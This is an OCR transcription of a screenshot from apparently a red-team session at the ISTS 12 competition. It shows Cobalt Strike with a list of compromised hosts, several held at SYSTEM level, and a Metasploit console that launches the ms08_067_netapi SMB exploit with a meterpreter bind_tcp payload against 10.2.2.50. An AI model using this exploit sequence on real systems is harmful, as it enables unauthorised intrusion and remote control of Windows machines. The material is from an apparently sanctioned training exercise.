 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 11:40 AM
Xubuntu 12.04
Cobalt Strike [ISTS 12 | Trello - Mozilla ... Terminal - root@attack: ... 11:40
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
admin
ms
ms08_059_
exploit
windows
browser
ms08_041_
ms08_053_
ms08_070_
ms08_078_
smb
ms08_067_
ms08
Address Label Description Pivot
10.2.9.80
10.2.10.80
10.2.11.80
10.2.12.80
10.2.1.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.2.50
10.2.3.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.4.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.5.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.6.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.7.50 NT AUTHORITY\SYSTEM @ THEWALL
10.2.8.50
Event Log X Scripts X Beacons X Beacon 10.2.11.80@3256 X Beacon 10.2.10.40@3952 X exploit X Beacon 10.2.12.80@1812 X Beacon 10.2.12.50@1540 X Processes 40 X Cortana X exploit X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set LHOST 10.128.0.17
LHOST => 10.128.0.17
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set LPORT 3436
LPORT => 3436
msf exploit(ms08_067_netapi) > set RHOST 10.2.2.50
RHOST => 10.2.2.50
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
msf exploit(ms08_067_netapi) >
raffi@10.128.0.17 raffi@persistence.losenolove.com raffi@dns.losenolove.com raffi@postex.losenolove.com